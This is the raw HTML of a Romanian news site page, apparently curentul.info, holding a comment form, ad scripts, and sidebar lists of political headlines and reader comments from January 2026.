		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/actualitate/fundatia-lui-dan-voiculescu-a-sesizat-dna-pentru-functionari-din-ministerul-sanatatii/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='628155' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="703dca7c54" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="115"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_69712c9c644e5_rand td_block_template_1"  data-td-block-uid="td_uid_9_69712c9c644e5" ><script>var block_td_uid_9_69712c9c644e5 = new tdBlock();
block_td_uid_9_69712c9c644e5.id = "td_uid_9_69712c9c644e5";
block_td_uid_9_69712c9c644e5.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_69712c9c644e5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_69712c9c644e5_rand","tdc_css_class_style":"td_uid_9_69712c9c644e5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_69712c9c644e5.td_column_number = "1";
block_td_uid_9_69712c9c644e5.block_type = "td_block_11";
block_td_uid_9_69712c9c644e5.post_count = "3";
block_td_uid_9_69712c9c644e5.found_posts = "225819";
block_td_uid_9_69712c9c644e5.header_color = "#";
block_td_uid_9_69712c9c644e5.ajax_pagination_infinite_stop = "";
block_td_uid_9_69712c9c644e5.max_num_pages = "75273";
tdBlocksArray.push(block_td_uid_9_69712c9c644e5);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_69712c9c644e5 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior">Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:13:25+00:00" >21:13, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Fostul deputat PNL Daniel Constantin, un politician cu vilă și mașini de lux care nu se regăsesc în declarația de avere, un traseist care...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/expert-legislatia-muncii/cand-politicieni-fara-anvergura-fac-legi-sau-cum-sunt-obligate-firmele-sa-se-inregistreze-fiscal-la-locuinta-angajatului-care-munceste-la-domiciliu/" rel="bookmark" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="patriot zi liberă usr și pnl" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/expert-legislatia-muncii/cand-politicieni-fara-anvergura-fac-legi-sau-cum-sunt-obligate-firmele-sa-se-inregistreze-fiscal-la-locuinta-angajatului-care-munceste-la-domiciliu/" rel="bookmark" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu">Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/economic-financiar/" class="td-post-category">Economic-Financiar</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dan-marin/">Dan Marin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:03:50+00:00" >21:03, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În România, Codul Muncii prevede posibilitatea muncii la domiciliu prin care angajatorul este obligat de a asigura transportul la și de la domiciliul salariatului,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/social/trecerea-de-la-offline-la-online-a-jucatorilor-de-cazino-aspecte-de-luat-in-considerare/" rel="bookmark" title="Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în considerare"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/featured-image-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/featured-image-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/featured-image-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/featured-image-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/featured-image-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în considerare"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/trecerea-de-la-offline-la-online-a-jucatorilor-de-cazino-aspecte-de-luat-in-considerare/" rel="bookmark" title="Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în considerare">Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/social/" class="td-post-category">Social</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/geoioani0189/">Geo Ioanid</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:35:21+00:00" >13:35, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    (P) Chiar dacă multe dintre acțiunile de zi cu zi realizate în mod tradițional rămân posibile, tehnologia facilitează translatarea unor astfel de obiceiuri în...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_69712c9c6a09a_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_69712c9c6a227_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_69712c9c6a227" ><script>var block_td_uid_11_69712c9c6a227 = new tdBlock();
block_td_uid_11_69712c9c6a227.id = "td_uid_11_69712c9c6a227";
block_td_uid_11_69712c9c6a227.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_69712c9c6a227_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_69712c9c6a227_rand","tdc_css_class_style":"td_uid_11_69712c9c6a227_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_69712c9c6a227.td_column_number = "1";
block_td_uid_11_69712c9c6a227.block_type = "td_block_11";
block_td_uid_11_69712c9c6a227.post_count = "3";
block_td_uid_11_69712c9c6a227.found_posts = "225821";
block_td_uid_11_69712c9c6a227.header_color = "#";
block_td_uid_11_69712c9c6a227.ajax_pagination_infinite_stop = "";
block_td_uid_11_69712c9c6a227.max_num_pages = "75273";
tdBlocksArray.push(block_td_uid_11_69712c9c6a227);
</script><div id=td_uid_11_69712c9c6a227 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T20:30:31+00:00" >20:30, 19 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Fostul ministru al Muncii deputatul PSD Marius Budăi minte pe la televiziuni că PSD nu a votat pachetul de măsuri, deoarece acesta a fost...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată">Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:22:24+00:00" >18:22, 19 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

 	Costurile de construcție ale marilor infrastructuri de transport din UE sunt în creștere
 	Finalizarea înainte de 2030 a rețelei centrale de transport, acum o fata morgana
 	Reglementările UE revizuite ar putea ajuta...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/life/" class="td-post-category">Life</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/alexandru-panait/">Alexandru Panait</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:21:45+00:00" >11:21, 18 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Informația că „Marcel e îndrăgostit de Sorina Docuz fosta nevastă a lui Robert Negoiță”, a apărut în 2021 în Ziarul de Cluj condus de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_69712c9c75cfc_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">Ochi de cioara</span><span class="comment-link"> la <a href="https://www.curentul.info/dezvaluiri/desi-nu-mai-are-drept-de-libera-practica-pentru-chirurgie-toracica-ioan-cordos-profeseaza-in-continuare-la-sanador-unde-este-prezentat-in-mod-mincinos-si-ca-sef-de-clinica-la-nasta/#comment-56166">Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos și ca șef de clinică la Nasta</a></span><span class="comment-excerpt">Ochișor!! - vezi de treaba ta Îți doresc să nu ai nevoie vreodată de vreo chirurgie toracică Există posibilitatea să</span></div></li><li><div class="comment"><span class="comment-author">Anonim</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/#comment-56156">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate</a></span><span class="comment-excerpt">ASTA SE INTAMPLA CAND SISTEMUL POLITIC E DOMINAT DE NULITATI UMANE.............TARA SE PRABUSESTE................ </span></div></li><li><div class="comment"><span class="comment-author">PROROCUL</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56146">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">CLASA POLITICA A FOST SI ESTE POPULATA IN ROMANIA DE LEPRE. Numai ISUS HRISTOS ne poate vindeca de LEPRE. O</span></div></li><li><div class="comment"><span class="comment-author">Florin G</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/#comment-56143">Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească</a></span><span class="comment-excerpt">Eu imi scriu pe haina ca nu mai platesc nimic. </span></div></li><li><div class="comment"><span class="comment-author">ZORO</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/#comment-56137">Cum a dat Eminescu de lucru Securității</a></span><span class="comment-excerpt">TOTI ILUMINATII POPORULUI ROMAN AU FACUT IN ISTORIA NEAMULUI OBIECTUL ANCHETELOR SECURISTICE DUPA CARE AU FOST AJUTATI SA TREACA LA</span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_69712c9c78088_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_69712c9c781d1_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_69712c9c781d1" ><script>var block_td_uid_14_69712c9c781d1 = new tdBlock();
block_td_uid_14_69712c9c781d1.id = "td_uid_14_69712c9c781d1";
block_td_uid_14_69712c9c781d1.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_69712c9c781d1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_69712c9c781d1_rand","tdc_css_class_style":"td_uid_14_69712c9c781d1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_69712c9c781d1.td_column_number = "1";
block_td_uid_14_69712c9c781d1.block_type = "td_block_11";
block_td_uid_14_69712c9c781d1.post_count = "5";
block_td_uid_14_69712c9c781d1.found_posts = "7";
block_td_uid_14_69712c9c781d1.header_color = "#";
block_td_uid_14_69712c9c781d1.ajax_pagination_infinite_stop = "";
block_td_uid_14_69712c9c781d1.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_14_69712c9c781d1);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_69712c9c781d1 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior">Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:13:25+00:00" >21:13, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Fostul deputat PNL Daniel Constantin, un politician cu vilă și mașini de lux care nu se regăsesc în declarația de avere, un traseist care...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:14+00:00" >17:34, 16 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Klaus Iohannis este pus pe lista de somații a Primăriei Sibiu după ce nu și-a plătit impozitele pe anul trecut. În aceeași situație este...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
